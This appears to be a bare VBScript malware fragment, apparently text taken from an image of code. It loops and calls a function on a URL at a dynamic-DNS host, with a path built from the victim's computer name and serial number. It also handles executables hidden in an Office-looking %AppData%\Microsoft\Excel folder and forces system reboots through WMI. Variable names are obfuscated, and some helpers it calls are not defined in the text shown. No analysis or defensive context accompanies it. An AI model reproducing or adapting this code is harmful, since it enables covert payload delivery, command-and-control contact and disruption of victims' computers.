 hutC = 1
Do While hutC > 0
WScript.Sleep 181224
save CZeq("http://skrembler.hopto.org/ComputerName_SerialNumber/tor.php")
Dim QKLN, zIvq, jJjj, CQLk
Set YDJG = CreateObject("Scripting.FileSystemObject")
QKLN = YDJG.GetParentFolderName("%AppData%\Microsoft\Excel\"+vNsF+".exe")
With WScript.CreateObject("Scripting.FileSystemObject")
Set HHHm = CreateObject("Scripting.FileSystemObject")
If HHHm.Fileexists("%AppData%\Microsoft\Excel\"+ vNsF +".txt") Then
HHHm.DeleteFile "%AppData%\Microsoft\Excel\"+ vNsF +".txt"
jJjj = 0
For Each zIvq In .GetFolder(QKLN).Files
If UCase(.GetExtensionName(zIvq.Name)) = UCase("exe") Then
jJjj = jJjj + 1
End If
Next
If (jJjj > 2) Then
Dim NYBz, IHEL, IHELSheck
Set NYBz = GetObject("WinMgmts:{(Shutdown,RemoteShutdown)}!\\.\Root\CIMV2:Win32_OperatingSystem")
Set IHEL = NYBz.Instances_
For Each IHELSheck In IHEL
IHELSheck.Reboot()
Next
End If
End With
Loop